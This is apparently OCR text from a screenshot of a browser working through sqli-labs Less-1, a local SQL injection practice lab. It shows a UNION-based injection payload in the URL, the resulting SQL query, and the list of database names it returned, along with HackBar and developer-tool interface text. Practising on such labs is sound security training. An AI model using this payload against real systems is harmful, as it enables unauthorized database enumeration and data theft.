 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata-- ' LIMIT 0,1
Your Login name:2
Your
Password:information_schema,challenges,dbname,dvwa,liuyanban,message,mini_chat,my,mysql,performance_schema,php.cn,security,
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from
information_schema.schemata--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英